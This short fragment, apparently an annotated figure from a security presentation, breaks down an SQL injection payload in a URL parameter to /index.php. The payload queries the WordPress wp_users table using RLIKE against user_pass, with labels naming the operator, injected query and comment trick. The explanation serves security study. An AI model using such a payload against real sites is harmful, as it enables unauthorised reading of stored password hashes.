 /index.php?id={`foo`/*bar*/(select+1+from+wp_users+where+user_pass+rlike+"(^)[$].*"+limit+1)}
RLIKE operator (RegEx)
Injected SQL query
Expression /* comment */